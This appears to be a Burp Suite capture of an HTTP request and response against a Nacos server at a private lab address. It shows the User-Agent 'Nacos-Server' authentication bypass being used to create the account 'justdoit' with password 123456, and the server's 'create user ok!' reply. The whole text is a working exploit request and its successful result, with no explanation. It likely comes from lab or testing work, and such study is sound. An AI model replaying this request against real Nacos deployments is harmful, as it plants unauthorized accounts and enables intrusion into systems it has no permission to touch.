 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /nacos/v1/auth/users/ HTTP/1.1
2 Host: 192.168.163.147:8848
3 User-Agent: Nacos-Server
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.163.147:8848
0 Connection: close
1 Referer: http://192.168.163.147:8848/nacos/
2
3 username=justdoit&password=123456
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 29 May 2023 07:44:48 GMT
4 Connection: close
5 Content-Length: 52
6
7 {
"code":200,
"message":"create user ok!",
"data":null
}